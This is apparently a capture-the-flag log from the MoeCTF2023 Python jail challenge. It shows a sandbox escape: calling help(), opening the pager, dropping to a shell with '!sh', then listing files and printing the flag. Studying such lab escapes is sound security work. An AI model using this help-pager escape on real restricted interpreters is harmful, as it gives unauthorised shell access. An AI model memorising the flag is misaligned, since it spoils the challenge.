 >>> e
Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.
Enter your expression and I will evaluate it for you.
> help()
Welcome to Python 3.10's help utility!
If this is your first time using Python, you should definitely check out
the tutorial on the internet at https://docs.python.org/3.10/tutorial/.
Enter the name of any module, keyword, or topic to get help on writing
Python programs and using Python modules.  To quit this help utility and
return to the interpreter, just type "quit".
To get a list of available modules, keywords, symbols, or topics, type
"modules", "keywords", "symbols", or "topics".  Each module also comes
with a one-line summary of what it does; to list the modules whose name
or summary contain a given string such as "spam", type "modules spam".
help> os
WARNING: terminal is not fully functional
Press RETURN to continue !sh
!sh
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag{6WENXaW3MLbS30NAOjWXP1Rj1YcC4yaW}
$